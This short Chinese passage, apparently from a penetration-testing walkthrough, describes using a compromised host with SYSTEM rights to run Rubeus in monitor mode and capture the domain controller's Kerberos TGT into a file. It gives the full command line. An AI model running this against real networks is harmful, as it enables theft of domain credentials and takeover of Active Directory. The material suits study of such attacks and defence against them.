 发现有WIN19,并且我们控制的正好是WIN19,且有system权限,那么后面的就很明确了,先让WIN19监听,上传Rubeus.exe 监听 TGT(要用管理员权限打开,也就是刚刚弹出的域用户管理员终端)C:\Users\test\Desktop\Rubeus4.0.exe monitor /interval:1 /filteruser:DC01$ > C:\Users\test\Desktop\hash.txt